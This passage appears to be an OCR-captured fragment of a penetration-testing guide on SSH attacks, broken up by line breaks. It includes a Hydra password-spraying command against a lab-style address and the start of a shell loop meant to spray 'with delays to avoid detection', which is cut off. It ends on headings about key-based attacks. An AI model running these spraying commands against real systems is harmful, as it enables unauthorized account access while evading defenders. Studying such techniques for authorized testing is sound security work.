
Modern SSH servers implement fail2ban, rate limiting, and account
lockouts.
Password spraying
(one password across many accounts)
is more effective:
# Password spray with Hydra
hydra
 -L
 users.txt
 -p
 Welcome123!
 ssh://10.10.11.4
# Spray with delays to avoid detection
for
 user 
in
 $(
cat
 users.txt
); 
do
 hydra
 -l
 $user 
-p
SSH Key-Based Attacks
Private Key Discovery